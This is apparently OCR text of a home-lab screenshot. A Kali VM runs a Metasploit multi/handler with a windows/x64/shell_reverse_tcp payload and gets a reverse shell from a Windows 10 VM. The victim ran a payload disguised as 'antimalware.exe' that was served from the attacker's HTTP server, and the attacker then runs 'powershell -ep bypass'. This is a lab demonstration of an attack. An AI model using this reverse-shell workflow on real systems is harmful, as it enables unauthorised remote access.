 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:56
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
msf6 > set lhost 192.168.0.102
lhost ⇒ 192.168.0.102
msf6 > set lport 9000
lport ⇒ 9000
msf6 > exploit
[-] Unknown command: exploit. Run the help command for more details.
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload ⇒ windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.102:9000
[*] Command shell session 1 opened (192.168.0.102:9000 → 192.168.0.103:63703) at 2024-11-17 13:55:20 -0500
Shell Banner:
Microsoft Windows [Version 10.0.19045.2006]
-----
C:\Users\ms01\Downloads>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\ms01\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is FCFC-3848
Directory of C:\Users\ms01\Downloads
11/18/2024 12:24 AM <DIR> .
11/18/2024 12:24 AM <DIR> ..
11/18/2024 12:24 AM 7,168 antimalware (1).exe
11/18/2024 12:17 AM 7,168 antimalware.exe
11/18/2024 12:12 AM 7,168 reverse.exe
3 File(s) 21,504 bytes
2 Dir(s) 1,176,236,032 bytes free
C:\Users\ms01\Downloads>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\ms01\Downloads>
Right Ctrl
s01' [Running] - Oracle VirtualBox
Machine View Input Devices Help
Downloads
Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
Quick access
Today (1)
Desktop
antimalware 11/18/2024 12:24 AM Application 7 KB
Downloads
Documents
Directory listing for /
Not secure 192.168.0.102:8000
rectory listing for /
antimalware.exe
reverse.exe
Type here to search
20°C
12:26 AM
11/18/2024
Right Ctrl
ENG
IN
12:26 AM
11/18/2024